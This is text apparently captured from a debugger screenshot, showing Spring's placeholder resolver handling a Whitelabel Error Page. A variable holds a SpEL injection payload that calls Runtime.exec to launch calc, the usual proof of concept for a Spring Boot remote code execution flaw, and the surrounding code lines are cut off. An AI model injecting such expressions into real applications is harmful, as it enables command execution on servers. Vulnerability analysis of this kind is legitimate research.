 String propVal = placeholderResolver.resolvePlaceholder(placeholder);   placeholderResolver: Error
if (propVal == null && this.valueSeparator != null) {   propVal: "${T(java.lang.Runtime).getRuntim
int separatorIndex = placeholder.indexOf(this.valueSeparator);
if (separatorIndex != -1) {
String actualPlaceholder = placeholder.substring(0, separatorIndex);
String defaultValue = placeholder.substring( beginIndex: separatorIndex + this.valueSeparator
propVal = placeholderResolver.resolvePlaceholder(actualPlaceholder);
if (propVal == null) {
propVal = defaultValue;
}
对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
result = {StringBuilder@4399} "<html><body><h1>Whitelabel Error Page</h1><p>This application has no ex…视图
startIndex = 278
endIndex = 287
re.web)
placeholder = "message"
originalPlaceholder = "message"
propVal = "${T(java.lang.Runtime).getRuntime().exec(\&quot;calc\&quot;)}"
this.valueSeparator = null